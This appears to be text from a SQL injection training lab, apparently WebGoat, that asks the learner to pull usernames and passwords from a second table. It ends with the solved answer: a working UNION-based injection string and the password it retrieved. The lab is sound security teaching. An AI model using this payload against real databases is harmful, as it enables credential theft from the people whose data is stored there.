 The table is called 'user_data':
CREATE TABLE user_data (userid int not null,
first_name varchar(20),
last_name varchar(20),
cc_number varchar(30),
cc_type varchar(10),
cookie varchar(20),
login_count int);
Through experimentation you found that this field is susceptible to SQL injection. Now you want to use that knowledge to get the contents of another table.
The table you want to pull data from is:
CREATE TABLE user_system_data (userid int not null primary key,
user_name varchar(12),
password varchar(10),
cookie varchar(30));
6.a) Retrieve all data from the table
6.b) When you have figured it out…. What is Dave’s password?
Note: There are multiple ways to solve this Assignment. One is by using a UNION, the other by appending a new SQl statement. Maybe you can find both of them.
Name: Get Account Info
Password: passW0rD Check Password
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
1, 2, 3, 4, dave, passW0rD, 7,
Well done! Can you also figure out a solution, by appending a new SQL Statement?
Your query was : SELECT * FROM user_data WHERE last_name = '' union select 1,'2','3','4',user_name,password,7 from user_system_data where user_name
='dave' -- + '